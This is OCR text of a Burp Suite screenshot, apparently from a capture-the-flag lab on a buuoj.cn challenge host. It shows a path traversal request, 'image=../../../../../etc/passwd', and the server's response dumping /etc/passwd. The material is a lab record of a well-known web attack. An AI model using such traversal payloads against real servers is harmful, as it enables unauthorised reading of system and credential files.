 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 GET /download?image=../../../../../etc/passwd HTTP/1.1
2 Host: 67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://67a64e9e-aa74-41d6-ab8f-439c7c8ba672.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YpYmDw.UdxbKFOAhYvD7gLwrNowxmS
PZq8
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 31 May 2022 14:30:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1230
6 Connection: close
7 Content-Disposition: attachment; filename="passwd"
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
Search... 0 matches
INSPECTOR
Done 1,438 bytes | 94 millis